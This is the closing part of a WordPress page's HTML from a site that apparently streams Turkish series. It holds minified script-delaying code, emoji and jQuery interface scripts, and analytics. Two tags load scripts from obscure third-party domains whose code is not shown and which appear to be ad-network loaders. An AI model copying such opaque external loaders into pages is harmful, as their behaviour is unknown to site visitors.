n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turskeserijeon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
var ajaxurl = 'https://turskeserijeon.com/wp-admin/admin-ajax.php';
var max_bookmark = 50;
</script><script  src="https://turskeserijeon.com/wp-content/cache/minify/f637b.js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://turskeserijeon.com/_jb_static/??aa8e58d4ba'></script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
					var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
					var sf_position = '0';
					var sf_input = '.search-live';
					jQuery(document).ready(function(){
						jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/turskeserijeon.com\/?s=%s","text":"Pretraga","delay":500,"iwidth":180,"width":350,"ajaxUrl":"https:\/\/turskeserijeon.com\/wp-admin\/admin-ajax.php","rtl":0});
						jQuery(".live-search_ajaxy-selective-input").keyup(function() {
							var width = jQuery(this).val().length * 8;
							if(width < 50) {
								width = 50;
							}
							jQuery(this).width(width);
						});
						jQuery(".live-search_ajaxy-selective-search").click(function() {
							jQuery(this).find(".live-search_ajaxy-selective-input").focus();
						});
						jQuery(".live-search_ajaxy-selective-close").click(function() {
							jQuery(this).parent().remove();
						});
					});
			</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	$(document).ready(function(){
		$(".show-menu").click(function(){
			$(".menu").toggleClass("menushow");
		});
		$(".ms").click(function(){
			$(".searchx").toggleClass("mse");
		});
		$(".filterm").click(function(){
			$(".bigfilter").toggleClass("bigshow");
		});
		$(".trailerbutton").click(function(){
			$(".trailershow").addClass("shw");
		});
	});
</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	//<![CDATA[
	function hideSh(n){
		jQuery("#shadow").toggle();
			if (jQuery("#shadow").is(":hidden"))
				jQuery(n).html("<span class='dashicons dashicons-lightbulb'></span> Isključite Svetlo").removeClass("turnedOff");
			else
				jQuery(n).html("<span class='dashicons dashicons-lightbulb'></span> Uključite Svetlo").addClass("turnedOff");

	}
	jQuery(document).ready(function(){
	   jQuery("#shadow").css("height", jQuery(document).height()).hide();
	   jQuery(".lightSwitcher").click(function(){
		  hideSh(this);
	  });
		jQuery('#shadow').click(function(){
			hideSh(".lightSwitcher");
		});
	});
	//]]>
</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	$(document).ready(function()
	{
	  $('.tip').each(function(){

		var $this = $(this);
		var id = $this.attr('rel');

		$this.qtip({
		  content:{
			//text: 'loading...',
			ajax:{
			  url: 'https://turskeserijeon.com/wp-admin/admin-ajax.php',
			  type: 'POST', 
			  loading: false,
			  data: 'id=' + id + '&action=tooltip_action'
			}
		  },
		  show: 'mouseover',
		  hide: {
			delay: 200,
			fixed: true
		  },
		  position: {
		target: 'mouse',
		adjust: { mouse: false },
			viewport: $(window)
		  }
		});
	  });
	});
</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='themesia-language'>const themesia_lang = {"bookmark_label":"Bookmark","bookmarked_label":"Bookmarked","bookmark_browser_not_supported":"\u017dao nam je, va&scaron; pregleda\u010d nije podr\u017ean.\nKoristite Chrome \/ Firefok pregleda\u010d","bookmark_max_bookmark_reached":"\u017dao nam je, va&scaron; maksimalni obele\u017eiva\u010d je dostignut \nuklonite neku stavku obele\u017eiva\u010da"};</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  async data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-FWQ7VC99BH"></script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FWQ7VC99BH');
</script><script  data-cfasync="false" async type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//kt.rimierbeebees.com/r55josKAviI/97989"></script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://news-xmagoke.cc/process.js?id=1271545904&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://turskeserijeon.com/_jb_static/??fbf60744ae'></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Minified using Disk
Database Caching 1/64 queries in 0.024 seconds using Disk

Served from: turskeserijeon.com @ 2026-01-19 08:27:19 by W3 Total Cache
-->